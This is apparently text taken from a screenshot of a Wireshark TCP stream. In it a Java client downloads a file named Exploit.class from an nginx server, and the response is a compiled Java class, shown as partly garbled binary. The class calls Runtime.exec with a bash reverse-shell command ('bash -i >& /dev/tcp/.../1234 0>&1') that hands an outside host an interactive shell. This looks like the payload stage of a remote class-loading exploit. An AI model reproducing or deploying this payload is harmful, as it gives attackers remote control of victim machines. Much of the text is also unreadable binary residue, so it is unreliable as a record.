 Wireshark · Follow TCP Stream (tcp.stream eq 15) · USB 10/100 LAN: en6
GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0_102
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 09 Jun 2021 09:54:18 GMT
Content-Type: application/octet-stream
Content-Length: 654
Last-Modified: Wed, 09 Jun 2021 09:50:09 GMT
Connection: keep-alive
ETag: "60c08ed1-28e"
Accept-Ranges: bytes
����4*
! "
# <init> ()V Code LineNumberTable
StackMapTable " main ([Ljava/lang/String;)V
SourceFile Exploit.java
$%& java/lang/String bash -c +bash -i >& /dev/tcp/ /1234 0>&1'( java/lang/Exception
) Exploit java/lang/Object java/lang/Runtime
getRuntime ()Ljava/lang/Runtime; exec (([Ljava/lang/String;)Ljava/lang/Process; printStackTrace!
q '*� � � Y SY SY S� W�L+� � ! ! "&
�! % �
Y� L�